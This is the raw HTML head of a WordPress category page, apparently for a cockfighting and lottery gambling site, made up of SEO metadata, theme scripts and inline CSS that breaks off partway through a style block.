

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/category/sabung-ayam/
body_size: 39709
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sabung Ayam Archives - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/category/sabung-ayam/" />
	<link rel="next" href="https://actquestionofthedaynow.com/category/sabung-ayam/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sabung Ayam Archives - Actquestionofthedaynow" />
	<meta property="og:url" content="https://actquestionofthedaynow.com/category/sabung-ayam/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://actquestionofthedaynow.com/category/sabung-ayam/","url":"https://actquestionofthedaynow.com/category/sabung-ayam/","name":"Sabung Ayam Archives - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"primaryImageOfPage":{"@id":"https://actquestionofthedaynow.com/category/sabung-ayam/#primaryimage"},"image":{"@id":"https://actquestionofthedaynow.com/category/sabung-ayam/#primaryimage"},"thumbnailUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya.jpg","breadcrumb":{"@id":"https://actquestionofthedaynow.com/category/sabung-ayam/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/category/sabung-ayam/#primaryimage","url":"https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya.jpg","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Judi-sabung-ayam-terpercaya.jpg","width":1344,"height":768,"caption":"Judi sabung ayam terpercaya"},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/category/sabung-ayam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"Sabung Ayam"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Sabung Ayam Category Feed" href="https://actquestionofthedaynow.com/category/sabung-ayam/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay 